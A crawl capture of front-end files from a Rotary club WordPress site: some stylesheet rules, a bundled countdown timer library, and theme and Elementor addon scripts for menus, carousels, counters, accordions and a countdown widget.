font-size: 16px;
display: block;
text-align: center;
line-height: 1;
}
.testimonial-card .testimonial-card__image img {
width: 60px;
border-radius: 50%;
margin-left: auto;
margin-right: auto;
} .sponsors-carousel img {
opacity: 0.2;
}
.sponsors-carousel img:hover {
opacity: 1;
}

--- FILE ---
content_type: application/javascript
request_url: https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/countdown/countdown.js?ver=1689889150
body_size: 2045
content:
(function($){
  ! function (e) {
    if ("object" == typeof exports && "undefined" != typeof module) module.exports = e();
    else if ("function" == typeof define && define.amd) define([], e);
    else {
      var n;
      "undefined" != typeof window ? n = window : "undefined" != typeof global ? n = global : "undefined" != typeof self && (n = self), n.Countdown = e()
    }
  }(function () {
    var define, module, exports;
    return (function e(t, n, r) {
      function s(o, u) {
        if (!n[o]) {
          if (!t[o]) {
            var a = typeof require == "function" && require;
            if (!u && a) return a(o, !0);
            if (i) return i(o, !0);
            var f = new Error("Cannot find module '" + o + "'");
            throw f.code = "MODULE_NOT_FOUND", f
          }
          var l = n[o] = {
            exports: {}
          };
          t[o][0].call(l.exports, function (e) {
            var n = t[o][1][e];
            return s(n ? n : e)
          }, l, l.exports, e, t, n, r)
        }
        return n[o].exports
      }
      var i = typeof require == "function" && require;
      for (var o = 0; o < r.length; o++) s(r[o]);
      return s
    })({
      1: [function (require, module, exports) {
        var defaultOptions = {
          date: "June 7, 2087 15:03:25",
          refresh: 1000,
          offset: 0,
          onEnd: function () {
            return;
          },
          render: function (date) {
            this.el.innerHTML =
              "<li> <span class='years'> <i>" + date.years + "</i> Years </span> </li>" +
              "<li> <span class='days'> <i>" + date.days + "</i> Days </span> </li>" +
              "<li> <span class='hours'> <i>" + date.hours + "</i> Hours </span> </li>" +
              "<li> <span class='minutes'> <i>" + date.min + "</i> Minutes </span> </li>" +
              "<li> <span class='seconds'> <i>" + date.sec + "</i> Seconds </span> </li>";
          }
        };

        /**
         * Countdown constructor
         * @param {HTMLElement} el      DOM node of the countdown
         * @param {Object}      options (optional) Options for the plugin
         */
        var Countdown = function (el, options) {

          /**
           * Reference to the DOM element
           * @type {HTMLElement}
           */
          this.el = el;

          /**
           * Options of the countdown plugin
           * @type {Object}
           */
          this.options = {};

          /**
           * Interval reference or false if counter is stopped
           * @type {Mixed}
           */
          this.interval = false;

          // merge default options and options into this.options
          for (var i in defaultOptions) {
            if (defaultOptions.hasOwnProperty(i)) {
              this.options[i] = typeof options[i] !== 'undefined' ? options[i] : defaultOptions[i];

              if (i === 'date' && typeof this.options.date !== 'object') {
                this.options.date = new Date(this.options.date);
              }

              // bind context for functions
              if (typeof this.options[i] === 'function') {
                this.options[i] = this.options[i].bind(this);
              }
            }
          }

          /**
           * Get the difference between now and the end date
           * @return {Object} Object with the diff information (years, days, hours, min, sec, millisec)
           */
          this.getDiffDate = function () {
            var diff = (this.options.date.getTime() - Date.now() + this.options.offset) / 1000;

            var dateData = {
              years: 0,
              days: 0,
              hours: 0,
              min: 0,
              sec: 0,
              millisec: 0
            };

            if (diff <= 0) {
              if (this.interval) {
                this.stop();
                this.options.onEnd();
              }
              return dateData;
            }

            if (diff >= (365.25 * 86400)) {
              dateData.years = Math.floor(diff / (365.25 * 86400));
              diff -= dateData.years * 365.25 * 86400;
            }

            if (diff >= 86400) {
              dateData.days = Math.floor(diff / 86400);
              diff -= dateData.days * 86400;
            }

            if (diff >= 3600) {
              dateData.hours = Math.floor(diff / 3600);
              diff -= dateData.hours * 3600;
            }

            if (diff >= 60) {
              dateData.min = Math.floor(diff / 60);
              diff -= dateData.min * 60;
            }

            dateData.sec = Math.round(diff);

            dateData.millisec = diff % 1 * 1000;

            return dateData;
          }.bind(this);

          /**
           * Add leading zeros to a number
           * @param  {Number} num    Input number
           * @param  {Number} length Length of the desired output
           * @return {String}        String of the desired length with leading zeros
           */
          this.leadingZeros = function (num, length) {
            length = length || 2;
            num = String(num);
            if (num.length > length) {
              return num;
            }
            return (Array(length + 1).join('0') + num).substr(-length);
          };

          /**
           * Update the end date of the countdown
           * @param  {Mixed}     newDate Date object or a String/Number that can be passed to the Date constructor
           * @return {Countdown}         Countdown instance
           */
          this.update = function (newDate) {
            if (typeof newDate !== 'object') {
              newDate = new Date(newDate);
            }
            this.options.date = newDate;
            this.render();
            return this;
          }.bind(this);

          /**
           * Stop the countdown refresh / rerender
           * @return {Countdown} Countdown instance
           */
          this.stop = function () {
            if (this.interval) {
              clearInterval(this.interval);
              this.interval = false;
            }
            return this;
          }.bind(this);

          /**
           * Render the countdown
           * @return {Countdown} Countdown instance
           */
          this.render = function () {
            this.options.render(this.getDiffDate());
            return this;
          }.bind(this);

          /**
           * Start the countdown
           * @return {Countdown} Countdown instance
           */
          this.start = function () {
            // don't start if the countdown is already started
            if (this.interval) {
              return;
            }

            this.render();

            if (this.options.refresh) {
              this.interval = setInterval(this.render, this.options.refresh);
            }

            return this;
          }.bind(this);

          /**
           * Update the offset
           * @param  {Number}    offset New offset in ms
           * @return {Countdown}        Countdown instance
           */
          this.updateOffset = function (offset) {
            this.options.offset = offset;
            return this;
          }.bind(this);


          // initial start of the countdown or initial render
          this.start();
        };

        module.exports = Countdown;

      }, {}],
      2: [function (require, module, exports) {
        var Countdown = require('./countdown.js');
        var NAME = 'countdown';
        var DATA_ATTR = 'date';

        jQuery.fn.countdown = function (options) {
          return $.each(this, function (i, el) {
            var $el = $(el);
            if (!$el.data(NAME)) {
              // allow setting the date via the data-date attribute
              if ($el.data(DATA_ATTR)) {
                options.date = $el.data(DATA_ATTR);
              }
              $el.data(NAME, new Countdown(el, options));
            }
          });
        };

        module.exports = Countdown;

      }, {
        "./countdown.js": 1
      }]
    }, {}, [2])(2)
  });


})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://rotarybarueri.org.br/wp-content/themes/polimark/assets/js/polimark-theme.js?ver=1767916087
body_size: 1101
content:
(function ($) {
    "use strict";

    // Scroll to a Specific Div
    if ($(".scroll-to-target").length) {
        $(".scroll-to-target").on("click", function () {
            var target = $(this).attr("data-target");
            // animate
            $("html, body").animate({
                    scrollTop: $(target).offset().top
                },
                1000
            );

            return false;
        });
    }

    //Hide Loading Box (Preloader)
    function handlePreloader() {
        if ($(".preloader").length) {
            $("body").addClass("page-loaded");
            $(".preloader").delay(300).fadeOut(0);
        }
    }

    if ($('.sticky-menu').length) {
        $('.sticky-menu').addClass('original').clone(true).insertAfter('.sticky-menu').addClass('sticked-menu').removeClass('original sticky-menu');
    }


    //Submenu Dropdown Toggle
    if ($(".main-header li.menu-item-has-children ul").length) {
        $(".main-header .navigation li.menu-item-has-children > a").append(
            '<div class="dropdown-btn"><span class="fa fa-angle-right"></span></div>'
        );
    }

    // Elements Animation
    if ($(".wow").length) {
        var wow = new WOW({
            boxClass: "wow", // animated element css class (default is wow)
            animateClass: "animated", // animation css class (default is animated)
            offset: 0, // distance to the element when triggering the animation (default is 0)
            mobile: false, // trigger animations on mobile devices (default is true)
            live: true // act on asynchronously loaded content (default is true)
        });
        wow.init();
    }

    //Mobile Nav Hide Show
    if ($(".side-menu__block").length) {
        var mobileMenuContent = $(".main-header .nav-outer .main-menu").html();
        var mobileNavContainer = $(".mobile-nav__container");
        mobileNavContainer.append(mobileMenuContent);

        //Dropdown Button
        mobileNavContainer
            .find("li.menu-item-has-children .dropdown-btn")
            .on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("open");
                $(this).parent("a").parent("li").children("ul").slideToggle(500);
            });
        //Menu Toggle Btn
        $(".mobile-nav-toggler").on("click", function () {
            $(".side-menu__block").addClass("active");
        });

        $(".side-menu__block-overlay,.side-menu__toggler, .scrollToLink > a ").on(
            "click",
            function (e) {
                $(".side-menu__block").removeClass("active");
                e.preventDefault();
            }
        );
    }

    if ($('.search-toggler').length) {
        $('.search-toggler').on('click', function (e) {
            e.preventDefault();
            $('.search-popup').toggleClass('active');
        });

        $('.search-popup form').prepend(function () {
            return '<div class="search-toggler"></div>';
        });

        $(".search-popup form .search-toggler").on("click", function (e) {
            e.preventDefault();
            $(".search-popup").toggleClass("active");
        });
    }

    $(window).on("load", function () {
        handlePreloader();
    });
    $(window).on("scroll", function () {
        if ($('.sticked-menu').length) {
            var headerScrollPos = 120;
            var stricky = $('.sticked-menu');
            if ($(window).scrollTop() > headerScrollPos) {
                stricky.addClass('stricky-fixed');
            } else if ($('.sticky-menu').scrollTop() <= headerScrollPos) {
                stricky.removeClass('stricky-fixed');
            }
        }

        if ($(".scroll-to-top").length) {
            var strickyScrollPos = 100;
            if ($(window).scrollTop() > strickyScrollPos) {
                $(".scroll-to-top").fadeIn(500);
            } else if ($(this).scrollTop() <= strickyScrollPos) {
                $(".scroll-to-top").fadeOut(500);
            }
        }
    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/js/polimark-addon.js?ver=1689889080
body_size: 2272
content:
(function ($) {
    "use strict";


    var WidgetDefaultHandler = function () {

        // swiper slider
        const swiperElm = document.querySelectorAll(".thm-swiper__slider");
        swiperElm.forEach(function (swiperelm) {
            const swiperOptions = JSON.parse(swiperelm.dataset.swiperOptions);
            let thmSwiperSlider = new Swiper(swiperelm, swiperOptions);
        });

        //Single Item Carousel
        if ($(".single-item-carousel").length) {
            $(".single-item-carousel").owlCarousel({
                loop: true,
                margin: 30,
                nav: true,
                smartSpeed: 500,
                autoplay: 5000,
                autoplayHoverPause: true,
                autoplayTimeout: 5000,
                navText: [
                    '<span class="icon fa fa-angle-left"></span>',
                    '<span class="icon fa fa-angle-right"></span>'
                ],
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    800: {
                        items: 1
                    },
                    1024: {
                        items: 1
                    }
                }
            });
        }


        //LightBox / Fancybox
        if ($(".lightbox-image").length) {
            $(".lightbox-image").fancybox({
                openEffect: "fade",
                closeEffect: "fade",
                helpers: {
                    media: {}
                }
            });
        }

        // Donation Progress Bar
        if ($(".count-bar").length) {
            $(".count-bar").appear(
                function () {
                    var el = $(this);
                    var percent = el.data("percent");
                    $(el).css("width", percent).addClass("counted");
                }, {
                    accY: -50
                }
            );
        }

        //Fact Counter + Text Count
        if ($(".count-box").length) {
            $(".count-box").appear(
                function () {
                    var $t = $(this),
                        n = $t.find(".count-text").attr("data-stop"),
                        r = parseInt($t.find(".count-text").attr("data-speed"), 10);

                    if (!$t.hasClass("counted")) {
                        $t.addClass("counted");
                        $({
                            countNum: $t.find(".count-text").text()
                        }).animate({
                            countNum: n
                        }, {
                            duration: r,
                            easing: "linear",
                            step: function () {
                                $t.find(".count-text").text(Math.floor(this.countNum));
                            },
                            complete: function () {
                                $t.find(".count-text").text(this.countNum);
                            }
                        });
                    }
                }, {
                    accY: 0
                }
            );
        }

        //Jquery Knob animation
        if ($(".dial").length) {
            $(".dial").appear(
                function () {
                    var elm = $(this);
                    var color = elm.attr("data-fgColor");
                    var perc = elm.attr("value");
                    var thickness = elm.attr("data-thickness");

                    elm.knob({
                        value: 0,
                        min: 0,
                        max: 100,
                        skin: "tron",
                        readOnly: true,
                        thickness: thickness,
                        dynamicDraw: true,
                        displayInput: false
                    });

                    $({
                        value: 0
                    }).animate({
                        value: perc
                    }, {
                        duration: 2000,
                        easing: "swing",
                        progress: function () {
                            elm.val(Math.ceil(this.value)).trigger("change");
                        }
                    });
                }, {
                    accY: 0
                }
            );
        }
    }


    var WidgetCountdownHandler = function () {
        if ($(".countdown-one__list").length) {

            $(".countdown-one__list").each(function () {
                let self = $(this);
                let mainDate = self.data('deadline-date');
                let yearsCondition = self.data('enable-years');
                let leadingZeros = self.data('leading-zeros');

                let deadLine = ('dynamicDate' == mainDate) ? new Date(Date.parse(new Date()) + 31 * 24 * 60 * 60 * 1000) : mainDate;

                self.countdown({
                    date: deadLine,
                    leadingZeros: true,
                    render: function (date) {
                        this.el.innerHTML =
                            (true == yearsCondition ? "<li> <span class='years'> " + (true == leadingZeros ? this.leadingZeros(date.years) : date.years) + " <i> Years </i> </span> </li>" : " ") +
                            "<li> <span class='days'> " + (true == leadingZeros ? this.leadingZeros(date.days) : date.days) + " <i> Days </i> </span> </li>" +
                            "<li> <span class='hours'>" + (true == leadingZeros ? this.leadingZeros(date.hours) : date.hours) + " <i> Hours </i> </span> </li>" +
                            "<li> <span class='minutes'> " + (true == leadingZeros ? this.leadingZeros(date.min) : date.min) + " <i> Minutes </i> </span> </li>" +
                            "<li> <span class='seconds'>" + (true == leadingZeros ? this.leadingZeros(date.sec) : date.sec) + " <i> Seconds </i> </span> </li>";
                    }
                });
            });
        }

    };

    if ($('.recent-events-carousel').length) {
        $('.recent-events-carousel').owlCarousel({
            loop: true,
            margin: 30,
            nav: false,
            dots: true,
            smartSpeed: 500,
            autoplay: 5000,
            autoplayHoverPause: true,
            navText: [
                '<span class="icon fa fa-angle-left"></span>',
                '<span class="icon fa fa-angle-right"></span>'
            ],
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 2
                },
                992: {
                    items: 3
                }
            }
        });
    }

    var WidgetTwitterHandler = function () {
        if ($('.ctf-tweets').length) {
            $('.ctf-tweets').addClass('owl-carousel owl-theme');
            $('.ctf-tweets').owlCarousel({
                loop: true,
                margin: 30,
                nav: false,
                dots: true,
                smartSpeed: 500,
                autoplay: 5000,
                autoplayHoverPause: true,
                navText: [
                    '<span class="icon fa fa-angle-left"></span>',
                    '<span class="icon fa fa-angle-right"></span>'
                ],
                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 1
                    },
                    768: {
                        items: 1
                    },
                    992: {
                        items: 1
                    }
                }
            });
        }
    }


    var WidgetSponsorsHandler = function () {
        //Sponsors Carousel
        if ($(".sponsors-carousel").length) {
            $(".sponsors-carousel").owlCarousel({
                loop: true,
                margin: 30,
                nav: false,
                dots: false,
                smartSpeed: 700,
                autoplay: 5000,
                autoplayTimeout: 5000,
                autoplayHoverPause: true,
                navText: [
                    '<span class="icon fa fa-angle-left"></span>',
                    '<span class="icon fa fa-angle-right"></span>'
                ],
                responsive: {
                    0: {
                        items: 2
                    },
                    600: {
                        items: 3
                    },
                    768: {
                        items: 3
                    },
                    992: {
                        items: 4,
                        margin: 90
                    },
                    1200: {
                        items: 5,
                        margin: 90
                    }
                }
            });
        }
    }


    var WidgetAccordionHandler = function () {
        //Accordion Box
        if ($(".accordion-box").length) {
            var accrodionGrp = $(".accordion-box");
            accrodionGrp.each(function () {
                var accrodionName = $(this).attr("id");
                var Self = $(this);
                var accordion = Self.find(".accordion");
                Self.addClass(accrodionName);
                Self.find(".accordion .acc-content").hide();
                Self.find(".accordion.active-block").find(".acc-content").show();
                accordion.each(function () {
                    $(this)
                        .find(".acc-btn")
                        .on("click", function () {
                            if ($(this).parent().hasClass("active-block") === false) {
                                $(".accordion-box." + accrodionName)
                                    .find(".accordion")
                                    .removeClass("active-block");
                                $(".accordion-box." + accrodionName)
                                    .find(".accordion")
                                    .find(".acc-content")
                                    .slideUp();
                                $(this).parent().addClass("active-block");
                                $(this)
                                    .parent()
                                    .find(".acc-content")
                                    .slideDown();
                            }
                        });
                });
            });
        }

    }



    var WidgetTestimonialsHandler = function () {

        //Testimonial Carousel
        if ($(".testimonials-carousel").length) {
            $(".testimonials-carousel").owlCarousel({
                loop: true,
                margin: 30,
                nav: false,
                smartSpeed: 700,
                autoplay: 5000,
                autoplayTimeout: 5000,
                autoplayHoverPause: true,
                navText: [
                    '<span class="icon fa fa-angle-left"></span>',
                    '<span class="icon fa fa-angle-right"></span>'
                ],
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    768: {
                        items: 2
                    },
                    992: {
                        items: 2
                    },
                    1200: {
                        items: 3
                    }
                }
            });
        }

        //Testimonial Carousel
        if ($(".testimonials-carousel-two").length) {
            $(".testimonials-carousel-two").owlCarousel({
                loop: true,
                margin: 30,
                nav: true,
                smartSpeed: 700,
                autoplay: 5000,
                autoplayTimeout: 5000,
                autoplayHoverPause: true,
                navText: [
                    '<span class="icon fa fa-angle-left"></span>',
                    '<span class="icon fa fa-angle-right"></span>'
                ],
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    768: {
                        items: 1
                    },
                    1200: {
                        items: 1
                    }
                }
            });
        }
        if ($(".testimonials-four-carousel").length) {
            $(".testimonials-four-carousel").owlCarousel({
                loop: true,
                margin: 30,
                nav: false,
                smartSpeed: 700,
                autoplay: 5000,
                autoplayTimeout: 5000,
                autoplayHoverPause: true,
                dots: true,
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    768: {
                        items: 2
                    },
                    1200: {
                        items: 3
                    }
                }
            });
        }
    }

    var WidgetTeamHandler = function () {

        //Team Carousel
        if ($(".team-two-carousel__owl").length) {
            $(".team-two-carousel__owl").owlCarousel({
                loop: true,
                margin: 30,
                nav: false,
                smartSpeed: 700,
                autoplay: 5000,
                autoplayTimeout: 5000,
                autoplayHoverPause: true,
                navText: [
                    '<span class="icon fa fa-angle-left"></span>',
                    '<span class="icon fa fa-angle-right"></span>'
                ],
                responsive: {
                    0: {
                        items: 1,
                        margin: 30
                    },
                    600: {
                        items: 2,
                        margin: 30
                    },
                    768: {
                        items: 2,
                        margin: 30
                    },
                    992: {
                        items: 3,
                        margin: 30
                    },
                    1200: {
                        items: 4,
                        margin: 50
                    },
                    1440: {
                        items: 4,
                        margin: 80
                    }
                }
            });
        }
    }



    //elementor front start
    $(window).on("elementor/frontend/init", function () {
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/widget",
            WidgetDefaultHandler
        );

        elementorFrontend.hooks.addAction(
            "frontend/element_ready/polimark-coming-soon.default",
            WidgetCountdownHandler
        );
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/polimark-sponsors.default",
            WidgetSponsorsHandler
        );
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/polimark-twitter.default",
            WidgetTwitterHandler
        );
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/polimark-accordion.default",
            WidgetAccordionHandler
        );
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/polimark-testimonials.default",
            WidgetTestimonialsHandler
        );
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/polimark-team.default",
            WidgetTeamHandler
        );
    });
})(jQuery);